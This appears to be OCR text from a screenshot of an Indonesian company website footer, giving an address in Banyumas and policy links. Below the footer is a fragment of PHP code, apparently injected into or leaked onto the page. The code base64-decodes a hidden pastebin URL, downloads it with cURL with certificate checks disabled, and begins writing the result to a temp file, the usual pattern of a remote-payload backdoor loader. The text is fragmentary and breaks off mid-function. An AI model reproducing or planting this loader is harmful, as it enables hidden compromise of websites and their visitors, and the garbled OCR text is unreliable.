
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");